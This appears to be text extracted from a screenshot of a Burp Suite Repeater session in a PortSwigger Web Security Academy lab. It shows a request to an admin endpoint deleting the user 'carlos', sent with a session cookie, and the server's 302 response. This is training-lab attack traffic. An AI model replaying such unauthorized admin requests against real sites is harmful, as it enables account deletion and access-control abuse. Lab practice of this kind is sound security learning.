 Send Cancel < ▼ > ▼ Follow redirection Target: https://0ac2004c03a60b4a823d249c00270089.web-security-aca
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ac2004c03a60b4a823d249c00270089.web-security-academy.net
3 Cookie: session=6Mj7DsnwJXOiwQ2VSbGWdKGXuYsqQ4vW;
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6
7
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attri
Request que
Request bod
Request coo
Request hea
Response he